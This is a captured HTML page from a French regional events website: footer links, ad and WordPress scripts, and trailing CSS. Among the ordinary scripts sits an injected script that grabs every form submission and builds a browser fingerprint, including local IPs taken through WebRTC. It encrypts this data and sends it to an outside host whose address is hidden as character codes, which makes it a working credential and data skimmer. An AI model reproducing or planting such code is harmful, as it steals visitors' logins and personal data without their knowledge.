.elementor-element.elementor-element-bf3818c > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-001ba08{text-align:center;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="96" class="elementor elementor-96">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d1817dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1817dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67877f6" data-id="67877f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-73e6158 elementor-widget elementor-widget-image" data-id="73e6158" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img fetchpriority="high" width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" />								</a>
</div>
<div class="elementor-element elementor-element-077f622 elementor-widget elementor-widget-text-editor" data-id="077f622" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF" ;="">
Trouvez la sortie, l&rsquo;évènement et activité qui vous fera vibrer près de chez vous.&nbsp;</p>
<p style="color:#FFFFFF" ;="">Donnez de la visibilité à tous vos évènements dans les Hauts-De-France et la Belgique</p>								</div>
<div class="elementor-element elementor-element-d160574 elementor-widget elementor-widget-ova_social" data-id="d160574" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a2dd97" data-id="6a2dd97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d715d6d elementor-widget elementor-widget-heading" data-id="d715d6d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-4fbd6be elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fbd6be" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf3818c" data-id="bf3818c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-155e750 elementor-widget elementor-widget-heading" data-id="155e750" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-de1ff6e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de1ff6e" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-03e63d3" data-id="03e63d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6adb7e4 elementor-widget elementor-widget-heading" data-id="6adb7e4" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-c9edb7b elementor-widget elementor-widget-ova_contact" data-id="c9edb7b" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-98d6e20 elementor-widget elementor-widget-ova_contact" data-id="98d6e20" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-69a4c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a4c4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b02a0a" data-id="2b02a0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-001ba08 elementor-widget elementor-widget-heading" data-id="001ba08" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2023 <font color="#ffffff">ici-on-vibre.fr. Tous droits réservés</font></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-asap-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/asap.css?ver=1739828002' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/k9t03mvh/hgsj6.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"adda718962"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6200ebfb3e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"enfant\/ famille \/ activit\u00e9 enfant\/ bien \u00eatre - Ici on vibre","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 2.615 seconds, on 21 January 2026 @ 2h54 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ZTu6s8d3Oxsozjqrcn6og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960490081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/hgo46.css
body_size: 131233
content:
@charset "UTF-8";
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
